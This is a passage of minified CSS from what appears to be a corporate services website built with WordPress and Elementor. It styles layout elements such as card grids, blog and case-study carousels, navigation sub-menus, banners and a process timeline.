h1 a:before,.cabfeature-white-group .common-heading .title .highlight-span:before,.cabfeature-white-group .common-heading h1 a:before{background:#febf00}.common-heading .elementor-element .elementor-widget-container,.common-heading .subtitle,.common-heading p{font-size:15px;color:#6d6d6d;line-height:24px;font-weight:400;margin:0;width:100%;float:left;font-family:"Open Sans",sans-serif}.innovation-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#F8F8F8;padding:50px 0}.innovation-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-innovation{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001F}.single-innovation .innovation-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-innovation .innovation-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:0 0 15px 15px;overflow:hidden;padding:20px;height:256px}.single-innovation .innovation-content .excerpt-content{width:100%;float:left;position:relative;height:140px;overflow:hidden}.single-innovation .innovation-content .innovation-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-innovation .innovation-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px;line-height:24px;max-height:48px;overflow:hidden}.single-innovation .innovation-content p{margin:0;font-size:13px;line-height:20px}.industry-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0}.industry-list{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.single-industry{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#f8f8f8;border-radius:12px;overflow:hidden;text-align:center;padding:50px 20px;color:#262626}.single-industry .industry-icon{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}.single-industry .industry-icon img{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;max-height:50px}.single-industry .industry-title{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;font-weight:600}.single-industry:hover{background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-o-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:-moz-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;background:transparent linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% no-repeat padding-box;color:#fff}.single-industry:hover .industry-icon img{filter:brightness(0) invert(1)}.engagement-group.engagement-group-home{margin-bottom:0}.engagement-group.engagement-passion-technology{padding-top:100px;margin-top:-100px;margin-bottom:0}.engagement-group{width:100%;float:left;position:relative;overflow:initial;margin-bottom:60px;padding:50px 0;text-align:center;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%)}.engagement-group .engagement-group-bg{position:absolute;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;opacity:.1}.engagement-passion-technology-wp .common-heading .elementor-heading-title,.engagement-group .common-heading .elementor-heading-title{color:#fff!important}.engagement-group .common-heading .elementor-heading-title .highlight-span,.engagement-group .common-heading .elementor-heading-title a,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span{color:#8bcb0d}.engagement-group .common-heading .elementor-heading-title .highlight-span:before,.engagement-group .common-heading .elementor-heading-title a:before,.engagement-passion-technology-wp .common-heading .elementor-heading-title .highlight-span:before{background:#fff}.engagement-passion-technology-wp .common-heading p,.engagement-group .common-heading .subtitle,.engagement-group .common-heading p{color:#fff!important}.engagement-list{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement{display:inline-block;vertical-align:top;width:100%}.engagement-list .single-engagement .engagement-background{display:none;position:relative;width:100%;border-radius:20px;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;top:0;left:0;height:100%;min-height:250px}.engagement-list .single-engagement .engagement-content{display:inline-block;vertical-align:top;width:100%;background:#fff;border-radius:20px;margin:0 0 20px 0;position:relative;padding:25px;text-align:left}.engagement-list .single-engagement .engagement-content p:last-child{margin-bottom:0}.engagement-list .single-engagement .engagement-content .engagement-icon{display:inline-block;vertical-align:top;width:100%;margin-bottom:15px}.engagement-list .single-engagement .engagement-content .engagement-icon img{width:auto;height:70px}.engagement-list .single-engagement .engagement-content:before{content:"";background:var(--wpr-bg-63e65a1c-27fe-405b-a533-383f101e7b9a) top center;position:absolute;top:0;right:20px;width:60px;height:60px;background-size:180px;opacity:.2;z-index:1}.engagement-list .single-engagement .engagement-content h3{margin:0 0 20px 0;width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:5px}.engagement-list .single-engagement .engagement-content p{font-size:13px;line-height:22px}.blog-group{width:100%;float:left;position:relative;padding:50px 0}.blog-group:before{content:"";background:var(--wpr-bg-3d936a99-2132-4c69-93b6-ff829f1d5ec7) center center;position:absolute;bottom:80px;left:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.blog-group .blog-content-group{width:100%;float:left;position:relative;padding:0 0 0 400px;z-index:1;overflow:hidden}.blog-group .blog-content-group .blog-leftcontent{width:400px;float:left;margin-left:-400px;padding-right:30px}.blog-group .blog-content-group .blog-leftcontent .common-heading{text-align:left}.blog-group .blog-content-group .blog-rightcontent{width:100%;float:none;display:inline-block;vertical-align:top}.single-blog{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;border:1px solid #e7e7e7}.single-blog:hover{box-shadow:0 0 20px #0000001f}.single-blog .blog-banner{width:100%;float:none;display:table;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative;height:220px}.single-blog .blog-banner.blog-banner-full{height:320px}.single-blog .blog-banner .arrow-link{position:absolute;bottom:20px;right:20px}.single-blog .blog-banner .arrow-link img{width:30px;height:30px;float:left}.single-blog .blog-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;border-radius:15px;overflow:hidden;padding:20px}.blog-inner .full-image img{filter:none!important;-webkit-filter:none!important}.single-blog .blog-category{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:15px}.single-blog .blog-category .category-icon{background:#06234e !IMPORTANT;border-radius:180px!important;border:none!important;padding:2px 15px!important;color:#fff!important;font-size:12px;width:auto;float:left}.single-blog .blog-content .blog-description.blog-excerpt{overflow:hidden}.single-blog .blog-content .blog-btnbox{display:none!important}.single-blog .blog-content .blog-description.blog-excerpt p{font-size:14px!important;line-height:26px!important;height:104px!important;overflow:hidden!important}.read-more-btn-small{padding:0 15px;border-radius:6px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box;float:left;font-size:13px;line-height:29px}.read-more-btn-small:hover{color:#015b9c}.single-blog .blog-content .blog-excerpt-title{width:100%;float:left;position:relative;height:240px}.single-blog .blog-content .blog-date{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-blog .blog-content .blog-date p{margin:0px!important}.single-blog .blog-content .blog-date p .highlight{color:#000!important}.single-blog .blog-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:15px;line-height:30px;overflow:hidden}.single-blog .blog-content p{margin:0;font-size:13px;line-height:30px}.single-blog .blog-content .excerpt-content{margin:0;font-size:13px;line-height:20px;height:80px;overflow:hidden;margin-bottom:10px;float:left;width:100%}.blog-carousel .single-blog .blog-content .title{overflow:hidden;height:60px;margin-bottom:5px}.blog-carousel .single-blog .blog-content .blog-excerpt-title{height:initial}.blog-carousel .single-blog .blog-content .blog-description{display:none}.blog-carousel{width:100%;float:left;position:relative}.blog-carousel .owl-dots{display:none}.blog-carousel .owl-nav{text-align:left;position:absolute;width:400px;float:left;margin-left:-400px;padding-right:30px;bottom:60px}.blog-carousel .owl-nav .owl-next,.blog-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#fff!important}.blog-carousel .owl-nav .owl-next:hover,.blog-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.blog-carousel .owl-nav .owl-next:hover:before,.blog-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.blog-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-47142bd4-203f-453f-8f6e-aaf05415bc90);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.blog-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-5c53cf8c-116a-45aa-9c43-5f44b3c0516d);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.casestudy-group{width:100%;float:left;position:relative}.casestudy-group:before{content:"";background:var(--wpr-bg-4b8bd331-3e2b-4706-a08d-698b64702dc6) center center;position:absolute;bottom:0;right:0;width:calc(50% - 200px);height:30%;background-size:15px;z-index:1;opacity:.07}.casestudy-group .casestudy-background{width:calc(50% - 100px);float:none;display:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;border-radius:0 30px 30px 0}.casestudy-group .casestudy-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / 75%);border-radius:0 30px 30px 0}.casestudy-group .common-heading{text-align:left;width:calc(50% - 150px)}.casestudy-group .common-heading .title{color:#fff}.casestudy-group .common-heading .title .highlight-span{color:#4FA0D1}.casestudy-group .common-heading .title .highlight-span:before{background:#fff}.casestudy-group .casestudy-carousel{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding-left:60px;padding-right:60px}.casestudy-group .casestudy-carousel .single-casestudy{width:calc(100% - 30px);margin-left:15px;margin-right:15px}.single-casestudy{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:10px;background:#fff;border-radius:15px;box-shadow:0 0 20px #0000001f;padding-left:175px;overflow:hidden;border:1px solid #e0e0e0;margin-top:15px}.single-casestudy .casestudy-banner{width:175px;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%}.single-casestudy .casestudy-content{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;background:#fff;overflow:hidden;padding:20px;min-height:245px}.single-casestudy .casestudy-content .casestudy-tag{width:100%;float:left;position:relative;color:#5a5a5a;font-size:12px;margin-bottom:5px;font-weight:600}.single-casestudy .casestudy-content .title{width:100%;float:left;position:relative;color:#015b9c;font-size:18px;font-weight:600;margin-bottom:10px;line-height:28px!important;max-height:56px!important;overflow:hidden}.single-casestudy .casestudy-content .excerpt-content{margin:0;font-size:13px;line-height:22px;height:88px;overflow:hidden;margin-bottom:15px;float:left;width:100%}.single-casestudy .casestudy-content p{margin:0;font-size:13px;line-height:22px}.casestudy-carousel .owl-dots{display:none}.casestudy-carousel .owl-nav{text-align:center;position:relative;width:100%;float:left;margin-left:0;padding-right:0;right:0}.casestudy-carousel .owl-nav .owl-next,.casestudy-carousel .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important}.casestudy-carousel .owl-nav{position:initial!important}.casestudy-carousel .owl-nav .owl-next{position:absolute;right:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-prev{position:absolute;left:0;top:50%;margin-top:-25px}.casestudy-carousel .owl-nav .owl-next:hover,.casestudy-carousel .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.casestudy-carousel .owl-nav .owl-next:hover:before,.casestudy-carousel .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.casestudy-carousel .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-f8d259b0-a7f0-4be0-a874-621d950e3ae3);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.casestudy-carousel .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-373e350b-7cff-454a-a159-04f1191e6f9d);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.feedback-box{width:100%;float:left;position:relative;padding:50px 0}.feedback-box .feedback-background{width:100%;float:none;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;left:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:absolute;height:100%;top:0}.feedback-box .feedback-background:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(4 66 137 / 80%)}.feedback-box-content{width:100%;float:left;position:relative;padding:0 0 0 300px}.feedback-box-content:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#02589a;background:-webkit-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-o-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:-moz-linear-gradient(111deg,#072C77 0%,#0066A5 100%);background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%);border-radius:20px}.feedback-box-content .feedback-box-leftcontent{width:300px;float:left;margin-left:-300px;position:relative;padding:30px;font-size:15px;line-height:28px;color:#fff;font-weight:400}.feedback-box-content .feedback-box-leftcontent .common-heading{text-align:left}.feedback-box-content .feedback-box-leftcontent .common-heading .title{color:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span{color:#8bcb0d!important}.feedback-box-content .feedback-box-leftcontent .common-heading .title .highlight-span:before{background:#ffffff!important}.feedback-box-content .feedback-box-leftcontent .common-heading .subtitle{color:#ffffff!important}.feedback-box-content p{width:100%;float:left;position:relative;font-size:15px;line-height:28px;color:#fff;font-weight:400;margin:0 0 20px 0}.feedback-box-content .feedback-box-rightcontent{width:100%;float:left;position:relative;padding:30px}.feedback-black-box{position:relative;float:left;width:100%}.feedback-black-box .feedback-list{width:100%;float:left;position:relative;padding-left:75px;padding-right:75px}.feedback-black-box .feedback-list .owl-dots{display:none}.feedback-black-box .feedback-list .owl-nav{width:100%;text-align:right;float:left;position:initial}.feedback-black-box .feedback-list .owl-nav .owl-next,.feedback-black-box .feedback-list .owl-nav .owl-prev{overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #e8e8e87d!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:0;background:#fff!important;position:absolute;top:50%;margin-top:-25px}.feedback-black-box .feedback-list .owl-nav .owl-next{right:0}.feedback-black-box .feedback-list .owl-nav .owl-prev{left:0}.feedback-black-box .feedback-list .owl-nav .owl-next:hover,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.feedback-black-box .feedback-list .owl-nav .owl-next:hover:before,.feedback-black-box .feedback-list .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.feedback-black-box .feedback-list .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-03ca571f-b264-4ddd-a16c-8bf57bafe79c);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.feedback-black-box .feedback-list .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-607c5547-bbe9-4754-a438-533b80c2afa1);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.passion-technology-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative}.passion-technology-box{width:100%;float:none;display:table;vertical-align:top;position:relative;margin-bottom:20px;background:#fff;border-radius:15px;overflow:hidden;box-shadow:0 0 20px #0000001f;padding:20px;min-height:120px;color:#616161}.passion-technology-box:hover{color:#0161a1}.passion-technology-box:before{content:"";background:var(--wpr-bg-b90df62c-953d-47cc-8a85-cff9ab12fbc7) top center;position:absolute;top:-60px;left:20px;width:60px;height:120px;background-size:180px;opacity:.1}.passion-technology-box .passion-technology-left{display:table-cell;vertical-align:middle;text-align:center;width:50%}.passion-technology-box .passion-technology-number{font-size:40px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-plus{font-size:22px;font-weight:800;position:relative;line-height:60px;display:inline-block;vertical-align:top}.passion-technology-box .passion-technology-right{display:table-cell;vertical-align:middle;text-align:left;width:50%}.passion-technology-box .passion-technology-label{font-size:16px;font-weight:600}.quickform-group{width:100%;float:left;position:relative;background:#fff;padding:50px 0;text-align:center}.quickform-group:before{content:"";background:var(--wpr-bg-8776ce41-e541-4dbd-9921-cacedcf89c47) center center;position:absolute;bottom:25%;left:0;width:100%;height:50%;background-size:15px;opacity:.07}.quickform-box{max-width:800px;display:inline-block;vertical-align:top;text-align:left;background:#fff;padding:40px;position:relative;z-index:1;box-shadow:0 0 20px #00000017;border-radius:30px}.quickform{width:100%;float:left}.quickform .form-group{width:100%;float:left;margin-bottom:20px}.quickform .form-group label{width:100%;float:left;position:relative;font-size:13px;margin-bottom:4px;color:gray}.quickform .form-group .form-control{border-radius:6px;border:none;background:#f1f1f1;height:40px;width:100%;float:left;position:relative}.quickform .form-group textarea.form-control{height:120px;resize:none}.clients-carousels{width:100%;float:left;position:relative}.clients-carousels .owl-dots{display:none}.clients-carousels .owl-nav{width:100%;text-align:center;float:left;position:relative}.clients-carousels .owl-nav .owl-next,.clients-carousels .owl-nav .owl-prev{display:inline-block;vertical-align:top;overflow:hidden;line-height:50px!important;width:50px;text-align:center;height:50px;font-size:32px!important;color:transparent!important;border:1px solid #ffffff!important;border-radius:50%;box-shadow:0 8px 5px 0 rgb(0 0 0 / 2%);margin:10px;background:#ffffff!important}.clients-carousels .owl-nav .owl-next:hover,.clients-carousels .owl-nav .owl-prev:hover{border:1px solid #015b9c!important;background:#015b9c!important}.clients-carousels .owl-nav .owl-next:hover:before,.clients-carousels .owl-nav .owl-prev:hover:before{filter:brightness(0) invert(1)}.clients-carousels .owl-nav .owl-prev:before{content:"";background-image:var(--wpr-bg-7de116bf-32ff-4705-b99c-4fa55b305f1d);float:left;background-repeat:no-repeat;margin:14px 18px;background-size:contain;width:12px;height:20px}.clients-carousels .owl-nav .owl-next:before{content:"";background-image:var(--wpr-bg-9c05eb45-2d3c-467b-a28a-cee5cf0f39d9);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain}.navbar .navbar-nav .menu-item.menu-item-has-children:hover>.sub-menu{display:block}.navbar .navbar-nav .menu-item:hover>.sub-menu{display:block}.sub-menu-group{width:100%;float:left;background:#fff;overflow:hidden;position:absolute;top:76px;left:0;z-index:2001;margin:0;text-align:center;padding:0;display:none;display:block;box-shadow:0 35px 40px 0 #0000003b}.sub-menu-group:before{content:"";background:#f6f8f9;position:absolute;top:0;right:0;width:50%;height:100%}.sub-menu-content{width:100%;float:left;position:relative;background:linear-gradient(90deg,#fff 70%,#f6f8f9 70%)}.sub-menu-content .sub-menu-title{width:100%;border-bottom:2px solid #00000017;padding:15px;color:#034b8f;text-align:left;font-weight:700;font-size:20px}.sub-menu-content .sub-menu-left-content{width:70%;float:left;position:relative;padding:15px 45px 15px 15px}.sub-menu-content .sub-menu-right-content{width:30%;float:left;position:relative;padding:15px 15px 15px 45px;background:#f6f8f9}.sub-menu-content .sub-menu-right-content .sub-menu-list{columns:1;-webkit-columns:1;-moz-columns:1}.sub-menu-list{width:100%;float:left;position:relative;columns:3;-webkit-columns:3;-moz-columns:3;padding:15px}.sub-menu-list .sub-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.sub-menu-list .sub-menu li{width:100%;float:none;position:relative;display:inline-block;margin-bottom:5px}.sub-menu-list .sub-menu li.menu-title{font-size:14px;font-weight:600;color:#636363}.sub-menu-list .sub-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:gray;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li a:before{content:"";background-image:var(--wpr-bg-e153ab6b-d858-4181-b028-a968f7f89738);float:left;background-repeat:no-repeat;width:12px;height:12px;background-size:6px;position:absolute;top:5px;left:-5px;opacity:0;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.sub-menu-list .sub-menu li:hover a:before{opacity:1;left:0}.sub-menu-list .sub-menu li:hover a{padding-left:15px}.sub-menu-list .sub-menu li:hover a{color:#034b8f}.service-page-banner{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;overflow:hidden}.service-page-banner video{position:absolute;right:0;bottom:0;min-width:100%;min-height:100%}.service-page-banner .single-banner{width:100%;float:left;vertical-align:top;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;right:0;top:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s;position:relative}.service-page-banner .single-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(6,35,78,.9)}.service-page-banner .single-banner .banner-content{top:0;height:100%;width:100%;left:0;display:table-cell;vertical-align:middle;position:relative;padding:75px 0 150px 0;text-align:center;float:left;overflow:hidden}.service-page-banner .single-banner .banner-content .banner-center-content{float:left;text-align:left;display:table;width:100%;height:100%}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{display:table-cell;vertical-align:middle;width:50%;padding-right:30px}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right{display:table-cell;vertical-align:middle;width:45%;text-align:right}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{max-width:475px}.service-page-banner .single-banner .banner-content .banner-title{font-size:40px;color:#6fc33d;font-weight:700;width:100%;float:left;position:relative;white-space:normal}.service-page-banner .single-banner .banner-content .banner-subtitle{font-size:17px;color:#fff;width:100%;float:left;position:relative;font-weight:400}.service-page-banner .single-banner .banner-content .banner-maintitle{font-size:60px;color:#fff;font-weight:800;width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions{width:100%;float:left;position:relative}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:#6fc33d;border:1px solid #59b125;margin-right:10px}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn:hover{background:#4c9f1b;color:#fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn{font-size:15px;float:none;line-height:40px;padding:0 25px;border-radius:4px;text-align:center;color:#fff;display:inline-block;vertical-align:top;background:transparent;border:1px solid #fff}.service-page-banner .single-banner .banner-content .banner-actions .banner-outline-btn:hover{background:#fff;color:#4a9cce}.service-page-banner .single-banner .banner-content ul.banner-ul{width:100%;float:left;position:relative;padding:0;margin-bottom:15px;margin-top:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li{width:100%;float:left;position:relative;color:#fff;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{content:"";width:8px;height:8px;background:#6fc33d;position:absolute;top:7px;left:0;border-radius:50%}.about-service{width:100%;float:left;position:relative;margin-top:-50px;z-index:1;padding:100px 0}.about-service .aboutservice-title-left{width:50%;float:left;position:relative;margin:0 0 40px 0}.about-service .aboutservice-title-left h1,.about-service .aboutservice-title{width:100%;float:left;position:relative;font-size:32px;line-height:44px;color:#fff;font-weight:800;margin:0}.aboutservice-content{width:100%;float:left;position:relative;padding-left:50%}.about-service .aboutservice-left{width:calc(50% + 150px);height:100%;position:absolute;top:0;left:0;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;-o-background-size:cover;border-radius:0 30px 30px 0}.about-service .aboutservice-left img{width:100%;float:left;border-radius:25px}.aboutservice-content .aboutservice-left:before{content:"";background:var(--wpr-bg-931e73ba-9015-43cd-b773-e14efb2f4965) top center;position:absolute;top:100px;left:-100px;width:200px;height:200px;background-size:420px;opacity:.5}@keyframes textureSpin{from{transform:translateX(0)}to{transform:translateX(-50%)}}.aboutservice-content .aboutservice-right{position:relative;width:100%;background:#fff;padding:35px;border-radius:25px;overflow:hidden;box-shadow:0 35px 40px 0 #0000003b;border:1px solid #e6e6e6}.aboutservice-content .aboutservice-right .aboutservice-right-title,.aboutservice-content .aboutservice-right h1,.aboutservice-content .aboutservice-right h2{width:100%;float:left;position:relative;font-size:26px;color:#69625c;font-weight:700;margin:0 0 15px 0}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span,.aboutservice-content .aboutservice-right h1 a,.aboutservice-content .aboutservice-right h2 a{display:inline-block;vertical-align:top;position:relative;color:#000}.aboutservice-content .aboutservice-right .aboutservice-right-title .highlight-span:before,.aboutservice-content .aboutservice-right h1 a:before,.aboutservice-content .aboutservice-right h2 a:before{content:"";width:100%;background:#015b9c;height:2px;position:absolute;bottom:-2px;animation-name:border-linear;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite}.aboutservice-content .aboutservice-right p{width:100%;float:left;position:relative;font-size:15px;line-height:25px;color:#5E5E5E;font-weight:400;margin:0 0 20px 0;background:#fff}.aboutservice-content .aboutservice-right ul{width:100%;float:left;position:relative;padding:0;margin:0;margin-bottom:0;margin-top:15px}.aboutservice-content .aboutservice-right ul li{width:100%;float:left;position:relative;color:#5E5E5E;padding-left:17px;list-style:none;margin-bottom:10px;font-size:15px}.aboutservice-content .aboutservice-right ul li:before{content:"";width:8px;height:8px;background:#015b9c;position:absolute;top:7px;left:0}.howwework-group{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;padding:50px 0;text-align:center}.process-section{width:100%;float:none;margin:0 auto;display:inline-block;margin-top:40px;text-align:left;max-width:1000px}.process-section .tipped-box{width:100%;float:left;padding:12px 0;position:relative}.process-section .tipped-box::before{content:"";width:2px;background:#515254;position:absolute;top:0;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .tipped-box::after{content:"";width:2px;background:#515254;position:absolute;top:50%;height:50%;left:50%;margin-left:-1px;display:block !Important}.process-section .elementor-widget-how_we_work_servicepage_widget:first-child .tipped-box:before,.process-section .elementor-widget-how_we_work_servicepage_widget:last-child .tipped-box:after{display:none !Important}.process-section .tipped-box .tipped{width:100%;float:left;position:relative;color:#fff;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;z-index:1}.process-section .tipped-box .tipped .tipped-content{width:calc(50% - 80px);float:left;color:#000;padding:25px;border-radius:16px 16px 16px 16px;position:relative;background:#f1f4f3}.process-section .tipped-box .tipped .tipped-content:before{content:"";position:absolute;top:50%;left:100%;border-bottom:transparent 15px solid;z-index:5;border-left:#f1f4f3 15px solid;border-top:transparent 15px solid;margin-top:-15px}.process-section .tipped-box .tipped .tipped-content h2{float:left;font-size:22px;line-height:32px;margin-bottom:5px;font-weight:700;width:100%}.process-section .tipped-box .tipped .tipped-content p{float:left;font-size:13px;margin-bottom:0;font-weight:400;width:100%;color:#000}.process-section .tipped-box .tipped .process-icon{background:#515254;height:80px;width:80px;font-size:55px;line-height:80px;border-radius:180px;-moz-border-radius:180px;-webkit-border-radius:180px;text-align:center;position:absolute;top:50%;margin-top:-40px;left:50%;margin-left:-40px}.process-section .tipped-box .tipped .process-icon .icon,.process-section .tipped-box .tipped .process-icon .icon:before{width:80px;font-size:40px;line-height:80px;float:left}.process-section .tipped-box .tipped .process-name{width:calc(50% - 80px);right:0;font-size:18px;position:absolute;font-weight:700;text-transform:uppercase;letter-spacing:1px;text-decoration:none;-webkit-tap-highlight-color:transparent;line-height:30px;color:#000;top:50%;margin-top:-15px;-webkit-transition:all 0.4s ease-out;-moz-transition:all 0.4s ease-out;-o-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content{float:right}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .tipped-content:before{right:100%;left:initial;transform:rotate(180deg)}.process-section .elementor-widget-how_we_work_servicepage_widget:nth-child(even) .tipped-box .tipped .process-name{left:0;right:initial;text-align:right}.process-section .tipped-box.active .tipped .tipped-content h2,.process-section .tipped-box.active .tipped .tipped-content p{color:#fff}.process-section .tipped-box.active:before{background:#58aa0c}.process-section .tipped-box.active:after{background:#58aa0c}.process-section .tipped-box.active .tipped .tipped-content{color:#fff;box-shadow:0 0 24px 0 #68bc190f;background:#499800;background:-webkit-linear-gradient(301deg,#499800 0%,#79D127 100%) 0% 0% 